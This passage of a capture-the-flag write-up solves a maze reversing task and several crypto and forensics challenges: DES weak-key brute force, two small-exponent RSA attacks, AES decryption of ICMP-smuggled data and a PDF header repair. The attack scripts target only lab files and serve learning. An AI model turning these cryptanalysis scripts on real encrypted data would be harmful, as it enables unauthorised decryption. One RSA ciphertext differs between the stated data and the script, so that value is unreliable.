print("Decrypted password:", decrypted)
Decrypted password: rick-astleymysaviour
Quagmire [medium]⌗
The binary shows us a maze which we must navigate.

Opening the binary in IDA and then decompiling the code, we can see that valid moves are stored in a memory region.

We go the memory location and dump 1024 bytes from that location,to valid.txt as they contain the valid moves.

Now we use python script to take those bytes and calculate valid moves for getting to the flag.
from collections import deque
### Load and parse the hex values
##def load_valid_moves(filename):
## with open(filename) as f:
## hex_values = f.read().strip().split()
## byte_values = [int(h, 16) for h in hex_values]
##
## # Group into 4-byte chunks
## v13 = [byte_values[i:i+4] for i in range(0, len(byte_values), 4)]
## return v13
# handle little endian
def load_valid_moves(filename):
with open(filename) as f:
hex_values = f.read().strip().split()
byte_values = bytes(int(b, 16) for b in hex_values)
# Parse into 4-byte chunks, little-endian
v13 = []
for i in range(0, len(byte_values), 16):
# Each tile = 4 uint32 values (4 bytes each)
chunk = byte_values[i:i+16]
if len(chunk) < 16:
break
dirs = [int.from_bytes(chunk[j:j+4], 'little') for j in range(0, 16, 4)]
v13.append(dirs)
return v13
# BFS search for the shortest path from 0 to 40
def find_path(v13):
visited = set()
queue = deque()
queue.append((0, "")) # start at index 0 with empty path
while queue:
pos, path = queue.popleft()
if pos == 40:
return path
if pos in visited:
continue
visited.add(pos)
moves = v13[pos]
# Try each direction
if moves[3] == 1 and pos % 8 != 7: # right
queue.append((pos + 1, path + "d"))
if moves[0] == 1 and pos % 8 != 0: # left
queue.append((pos - 1, path + "a"))
if moves[2] == 1 and pos <= 55: # down
queue.append((pos + 8, path + "s"))
if moves[1] == 1 and pos > 7: # up
queue.append((pos - 8, path + "w"))
return None # No path found
def main():
v13 = load_valid_moves("valid.txt")
path = find_path(v13)
if path:
print(f"[+] Found valid path to goal: {path}")
print(f"[+] Length: {len(path)}")
else:
print("[-] No valid path found.")
if __name__ == "__main__":
main()
Now we generate valid moves.

Now use that on the binary.

We get the flag!.
Crypto⌗
DES-KEY-Quest [easy]⌗
We are given an encrypted ciphertext.
DES-ECB:e1d5e1fcaae4aba0b735c8fb2ae8797728b073a34b14c57be236c819e6d5f4bbd94f5748ff9d1e008fcad8d403e23d02845a51513bb1e65027ed1bebdcb70973d411a0503cf06c261cb04e1ce1c12925
We know that it uses DES and ECB, so we just have to find the key to decrypt the key. Referring to Crypto Writeup we create our python script to execute weak DES attack.
from Crypto.Cipher import DES
from binascii import unhexlify
# Hex-encoded DES-ECB ciphertext
ciphertext_hex = "e1d5e1fcaae4aba0b735c8fb2ae8797728b073a34b14c57be236c819e6d5f4bbd94f5748ff9d1e008fcad8d403e23d02845a51513bb1e65027ed1bebdcb70973d411a0503cf06c261cb04e1ce1c12925"
ciphertext = unhexlify(ciphertext_hex)
# List of keys from your original code
keys = [
b'\x00\x00\x00\x00\x00\x00\x00\x00',
b'\x1E\x1E\x1E\x1E\x0F\x0F\x0F\x0F',
b'\xE1\xE1\xE1\xE1\xF0\xF0\xF0\xF0',
b'\xFF\xFF\xFF\xFF\xFF\xFF\xFF\xFF'
]
# Attempt decryption with each key
for key in keys:
cipher = DES.new(key, DES.MODE_ECB)
plaintext = cipher.decrypt(ciphertext)
print(f"[+] Trying key: {key.hex()}")
print(plaintext.decode(errors="ignore"))
print("-" * 40)

Mini-RSA [easy]⌗
We are given the following data.
p = 13013195056445077675245767987987229724588379930923318266833492046660374216223334270611792324721132438307229159984813414250922197169316235737830919431103659
q = 12930920340230371085700418586571062330546634389230084495106445639925420450591673769061692508272948388121114376587634872733055494744188467315949429674451947
e = 100
c=11088666131394781617390811598165833962057156052691828966096016925228861028679185409394316815975548018250794070969055077333139309027109584093944683716095259744530363271497333029919354127969739854154279296178350939255265615231057970787101017043824900272098312307857766100062991451602725803918772719823329937721
And challenge description states that: Decrypting RSA just got a bit more interesting! Don’t forget, you can always simplify ‘e’!
So we simplify e value and then decrypt the rsa using new values, and convert the numbers to readable ascii.
from Crypto.Util.number import inverse, long_to_bytes
from sympy import gcd
# --- Given RSA parameters ---
p = 13013195056445077675245767987987229724588379930923318266833492046660374216223334270611792324721132438307229159984813414250922197169316235737830919431103659
q = 12930920340230371085700418586571062330546634389230084495106445639925420450591673769061692508272948388121114376587634872733055494744188467315949429674451947
e = 100
c = 110886661313947816173908115981658339620571560526918289660960169252288610286791854093943168159755480182507940709690550773331393090271095840939446837160952597445303632714973330299193541279697398541542792961783509392552656152310579707871010170438249002720983123078577661000629914516027258039187727198233299377218
# --- Compute n and phi(n) ---
n = p * q
phi = (p - 1) * (q - 1)
# --- Factor e = 100 and choose an invertible part ---
# 100 = 25 * 4 => decrypt with e=25 then take 4th root
e_partial = 25
d_partial = inverse(e_partial, phi)
# --- Partially decrypt: result is m^4 ---
m4 = pow(c, d_partial, n)
# --- Integer 4th root (m = (m^4)^(1/4)) ---
def int_nth_root(x, n):
high = 1
while high**n <= x:
high *= 2
low = high // 2
while low < high:
mid = (low + high) // 2
if mid**n < x:
low = mid + 1
else:
high = mid
return low if low**n == x else low - 1
m = int_nth_root(m4, 4)
# --- Convert to plaintext ---
plaintext = long_to_bytes(m)
print(plaintext.decode(errors='ignore'))
Run this and you will get the flag.
Master of Miniscule [easy]⌗
Another easy crypto challenge. We are given the following output:
n=16762077095801589672314890427869401187164086916344025478190347015681606276350033764791052494634438743687378102302129876469874629401611476115475741216444937553471054356393134540670817836743767583241290027522501016180585699330112702613161730012176085574743462096939111910613507008960837373716627558251940473661478520417826486527958422713970123527171162093407894286630360257132145754982872704536638681505413861494861497793838069021603881655804866695522655064013867284791862099373846594743596668718076555604173830911320344662327626095423734160003409379162445204425515220005854125716129645038092738757407899378631925818639
e=3
ct=710289350683868503644597519669917810036866060097512736293170169932115475815119142207293435658975273721020114420910211496808786789
We decrypt it using the following python code.
from sympy import integer_nthroot
from Crypto.Util.number import long_to_bytes
n = 16762077095801589672314890427869401187164086916344025478190347015681606276350033764791052494634438743687378102302129876469874629401611476115475741216444937553471054356393134540670817836743767583241290027522501016180585699330112702613161730012176085574743462096939111910613507008960837373716627558251940473661478520417826486527958422713970123527171162093407894286630360257132145754982872704536638681505413861494861497793838069021603881655804866695522655064013867284791862099373846594743596668718076555604173830911320344662327626095423734160003409379162445204425515220005854125716129645038092738757407899378631925818639
e = 3
ct = 710289350683868503644597519669917810036866060097512736293170169932115475815119142207293435658975273721020114420910211496808786789
# Cube root of ciphertext
m, exact = integer_nthroot(ct, e)
if exact:
plaintext = long_to_bytes(m)
print("[+] Decrypted plaintext:")
print(plaintext.decode())
else:
print("[-] Failed: m^e > N, or padding used.")
Forensics⌗
Last Transmission [easy]⌗
We are give a pcap file and upon analysis.

Decrypting the base64 encoded values we get a key and another string.
Since there are lots of ICMP request between the two host and packets length is greater than 40. We suspect ICMP request smuggling.

> tshark -r new_chall.pcap -Y "icmp.type == 8 && ip.src == 192.168.1.100 && frame.len > 40" -T fields -e data > icmp_data.txt
We dump all the data into a txt file and use the key we got from previous udp transfer as key and IV. We use those values to decrypt the ICMP smuggled data.

from base64 import b64decode
from binascii import unhexlify
from Crypto.Cipher import AES
# Your key and IV
key = b64decode("Ujl0IUptNExhQEJxWGUyUG8jV2MlVXlOczdEa0h2WmY=")
iv = b64decode("TGtKaEdmRHNBelhjVmJObQ==")
# Read hex data from file as text
with open("icmp_data.txt", "r") as f:
hex_data = "".join(line.strip() for line in f if line.strip())
# Convert hex to raw bytes
ciphertext = unhexlify(hex_data)
# AES decryption (try CBC first)
cipher = AES.new(key, AES.MODE_CBC, iv)
plaintext = cipher.decrypt(ciphertext)
# Optional: Remove PKCS#7 padding if needed
pad_len = plaintext[-1]
if pad_len < 16:
plaintext = plaintext[:-pad_len]
# Try decoding to UTF-8 text
try:
print(plaintext.decode("utf-8"))
except UnicodeDecodeError:
print("[!] Decryption worked but output is not clean UTF-8:")
print(plaintext)
# Save decrypted content to file
with open("output.png", "wb") as img_file:
img_file.write(plaintext)
print("[+] PNG image saved as 'output.png'")

Hidden Source [medium]⌗
After opening the .ad1 file in ftk imager we go through the files and got powershell history located at Users/brock/AppData/Roaming/Microsoft/Powershell.

After decoding the base64 encoded string we get part of the flag.
part2 : _l1ng3r5s_everywh3re33
We got an important pdf from documents.

The file gives error when trying to open.

But we can open it on linux and get third part of the flag. Must be some header issues on windows and other pdf viewer.

Fixed the pdf using hexedit to correct the magic headers.

flag: _4r0und_0mg_0x3457}
Two other png challenges where we have to edit the headers,IDAT,CRC were also present but couldn’t complete those challenges in time. GG
Our Team Ranking⌗
